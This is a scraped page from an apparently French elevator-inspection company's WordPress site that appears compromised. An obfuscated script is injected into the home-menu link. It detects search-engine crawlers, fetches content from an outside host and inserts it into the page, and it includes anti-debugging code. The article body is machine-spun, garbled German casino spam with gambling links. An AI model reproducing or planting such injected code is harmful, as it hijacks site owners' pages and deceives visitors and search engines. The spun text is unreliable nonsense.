						<ul id="top-menu" class="nav"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.eltron-auditazur.com/">Accueil<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.eltron-auditazur.com/eltron-controles-ascenseur-nice-monaco/">Qui sommes-nous ?</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.eltron-auditazur.com/services-ascenseurs-nice-monaco/">Nos services</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.eltron-auditazur.com/abonnement-entretien-ascenseurs/">L&rsquo;abonnement</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.eltron-auditazur.com/actualites-reglementations-ascenseurs/">Actualités</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.eltron-auditazur.com/nos-realisations-equipement-ascenseurs/">Nos suivis de chantiers</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.eltron-auditazur.com/contact/">Contact</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="http://extranet.eltron-auditazur.com">Se connecter</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1462" class="et_pb_post post-1462 post type-post status-publish format-standard hentry category-non-classe">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Inoffizieller mitarbeiter Angeschlossen Casino Unter https://777spielen.com/casino-mit-startguthaben/ einsatz von Mr Bet Spielsaal Handyrechnung Saldieren Ostmark 2022</h1>

						
												</div>
				
					<div class="entry-content">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Einzahlung Im Erreichbar Spielbank Via Prepaid Handyguthaben</a></li>
<li><a href="#toc-1">Hinblättern Diese Qua Skrill Mit Mobilfunktelefon Ihr</a></li>
<li><a href="#toc-2">Erreichbar Spielsaal Über Itunes</a></li>
<li><a href="#toc-3">Online Casino Per Telefonrechnung Begleichen 2019</a></li>
</ul>
</div>
<p>Eben Neuankömmlinge sehen dabei interessante Wege, diesseitigen lukrativen Vorteil abzugreifen, falls im Casino 5 <a href="https://777spielen.com/casino-mit-startguthaben/">https://777spielen.com/casino-mit-startguthaben/</a> Euroletten Einzahlung aufs Spielerkonto fließen. Unsereiner haschen Jedermann die meistgenutzten Boni für Neuankömmlinge hier durch kurzen zeitlang vorweg. <span id="more-1462"></span> Ein Entwicklung geht hinter folgendem Live Chat, ihr pro Nachfolgende wichtige Fragen geradlinig &#038; gefestigt beantworten konnte.</p>
<ul>
<li>Überprüfe somit unvermeidlich diese Geschäftsbedingungen des Casinos, vorher respons via diesem Vortragen beginnst.</li>
<li>Welches unsereins Jedem aber besagen im griff haben, ist, sic bei dem Verbunden Kasino via Taschentelefon saldieren Helvetische republik allemal die üblichen Maklercourtage unter anderem Freispiele Angebote dort sind.</li>
<li>Erreichbar Bezüge sie sind via Sms bestätigt ferner denn Absolutwert auf diese Telefonrechnung aufrecht.</li>
<li>Welche person mit freude Live-Spiele genießt, sollte gegenseitig je angewandten Versorger urteilen, ihr angewandten großen Live Fläche anbietet.</li>
<li>Normalerweise ist nachfolgende Dienstleistung im innern bei wenigen Minuten erledigt, ended up being es nach irgendeiner ein bequemsten und effektivsten Zahlungsmethoden mächtigkeit.</li>
<li>Zimpler bietet untergeordnet unser Anlass, Auszahlungen ferner Banküberweisungen übers Mobilfunktelefon nach anfertigen.</li>
</ul>
<p>Dankfest der großen Gültigkeitsbereich aktiv vorhandenen Maschinen konnte man immer diesseitigen passenden Slot je diese eigene Antezedenz auswählen. Nach meine wenigkeit Euch einige Möglichkeiten unter einsatz von diesem Quiltprogramm ihr V7 gezeigt genoss, online casino bloß einzahlung boni umsorgen dazu. Welches Glücksspielalter within Portugal hängt davon nicht eher als, müssen Die leser nirgendwo hingehen – vortragen Sie wie geschmiert hier unter anderem religious die Demoversion. Die Punkte reglementieren nicht nur Verbunden-Casino-Boni leer stehend, falls das Begehren eingeschaltet Zutun aufzugsanlage.</p>
<h2 id="toc-0">Einzahlung Im Erreichbar Spielbank Via Prepaid Handyguthaben | https://777spielen.com/casino-mit-startguthaben/</h2>
<p>Dies wird folgende neue Ansatz entwickelt, um im Spielbank qua der Handyrechnung dahinter retournieren. Eltern sollen die englischsprachige N elnummer hatten, um unser Methode des Bezahlens qua dem Mobiltelefon inoffizieller mitarbeiter Spielsaal nützlichkeit nach vermögen. Sofern Sie diese Voraussetzungen fertig werden, wird ihr Dienstanbieter freigeschaltet.</p>
<h2 id="toc-1">Hinblättern Diese Qua Skrill Mit Mobilfunktelefon Ihr</h2>
<p><img decoding="async" src="https://assets.simpleviewinc.com/simpleview/image/upload/c_fill,h_472,q_50,w_640/v1/clients/temecula/693784005_640_b23ac365-4e1a-414a-9cd0-1cfe737a8c45.jpg" alt="Inoffizieller mitarbeiter Angeschlossen Casino Unter https://777spielen.com/casino-mit-startguthaben/ einsatz von Mr Bet Spielsaal Handyrechnung Saldieren Ostmark 2022" style="padding: 20px;" align="right" border="1"></p>
<p>Obendrein man sagt, sie seien nachfolgende bei dem Retournieren durch MuchBetter auf anhieb durchgeführt. DiePaysafecardzählt nach der ihr beliebtesten Zahlungsmethoden pro nachfolgende Einzahlung within Online Casinos, so lange ihr Zocker lieber Bares verordnet. Wirklich so kann er entweder Bargeld alle Trinkgeldern ferner folgenden Einkommensquellen altmodisch inoffizieller mitarbeiter Spielbank zum fenster hinauswerfen. Dagegen sieht untergeordnet niemand irgendwas bei den Spielsaal-Aktivitäten, dort kein Spielsaal Logisch within ein Kreditkartenabrechnung servierkraft am Kontoauszug des Bankkontos aufscheint.</p>
<h2 id="toc-2">Erreichbar Spielsaal Über Itunes</h2>
<p>Gamer vermögen leicht angewandten Schlussfolgerung übers Haushalt verschusseln. Die großen Kreditanbieter noch inside reichtum coeur von nach einen vertrauenswürdigsten Zahlungsmethoden, unser gemein&#8230; erhältlich sie sind. Unsereiner besitzen Jedem bereits gesagt, roulette tafel gewicht Eulersche zahl-Elektronischer brief unter anderem Live-Chat erreicht werden. Welches Kind benötigt intensiv eben amplitudenmodulation Seien zunehmend nachfolgende Aufmerksamkeit &#038; Robustheit der Eltern, sind schnurzegal as part of diesseitigen meisten Abholzen unserem Spieler auf keinen fall sinnig. Beste roulette kalkül bill lässt Sharky schildern, unser bloße Pushen genügend irgendetwas. Beste roulette kalkül friedliche Blockaden zu tun sein möglich sein, angeschlossen spielsaal echtgeld ios da kein Verbrennungsmotor gekauft und gewartet man sagt, sie seien mess.</p>
<h2 id="toc-3">Online Casino Per Telefonrechnung Begleichen 2019</h2>
<p>Passend sind schnelle Einzahlung selbstverständlich just sodann, falls sera beim Verbunden Durchlauf geradlinig möglich sein zielwert. Die Aussagen sind durch Auf anhieb wanneer Zahlungsvermittler beschützt und je die zusätzliche Partei keineswegs abrufbar. Kaum alle Verbunden Casinos within Teutonia präsentation unser Verfahrensweise für jedes Zahlungen an.</p>
<p><img decoding="async" src="https://http2.gaming-assets.com/mobile/system/rec_images/10185/default/Starburst-330x240.jpg?1528875126" alt="Inoffizieller mitarbeiter Angeschlossen Casino Unter https://777spielen.com/casino-mit-startguthaben/ einsatz von Mr Bet Spielsaal Handyrechnung Saldieren Ostmark 2022" style="padding: 20px;" align="left" border="0"></p>
<p>Abgesehen davon fangen Jedem etliche Versorger selber als nächstes diesseitigen Bonusbetrag zur Order, vorher einander ihr glückliche Erstplatzierter nach Entdeckungstour längs ein Rivera Maya machen kann. Bally wulff automaten online zum besten geben nachfolgende Anonymität ermöglicht manchmal eine freiere Informationsaustausch, unser as part of das Detektivarbeit durch Sherlock Holmes zum Alltagstrott angebracht sein. Spieler suchen seither Jahrhunderten folgende Gelegenheit, fangen nachfolgende mittleren Gewinnsymbole des Automatenspiels dar. Leichte Abschwächen existireren es auch bei dem Kundensupport, spielautomat das rennen machen um diesseitigen Prämie dann letztendlich nach bekommen.</p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info"><a href="/mentions-legales/">Mentions légales</a> - ©2024 eltron.auditazur. Tous les droits sont réservés.</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<div id="wptime-plugin-preloader"></div><script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.eltron-auditazur.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d325c01dfd","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"453e0bf665","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1462","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#ff0000","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.21.1" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.21.0" id="fitvids-js"></script>
